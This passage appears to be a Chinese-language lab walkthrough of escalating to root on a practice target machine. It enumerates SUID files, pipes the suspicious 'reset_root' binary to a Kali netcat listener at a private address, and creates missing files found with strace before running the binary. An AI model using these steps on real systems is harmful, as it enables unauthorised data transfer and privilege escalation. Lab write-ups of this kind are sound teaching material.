执行 find / -perm -u=s -type f 2>/dev/null 查找一些高权限文件

有一个reset_root很可疑


这里使用nc命令, nc 可用于传输文件。
先在kali上输入nc -nlvp 7788 >reset_root,开启监听
在靶机shell上输入nc 192.168.169.220 7788 < /usr/bin/reset_root
可以看到kali接收到数据并保存为reset_root.
- 使用strace工具检测reset_root文件的运行过程,如果没有可以下载安装下。

发现文件执行失败是因为少了这三个文件或目录。
因此在靶机shell上创建这三个文件,这里使用touch(因为可以创建空文件)
touch /dev/shm/kHgTFI5G
touch /dev/shm/Zw7bV9U5
touch /tmp/kcM0Wewe

创建后执行reset_root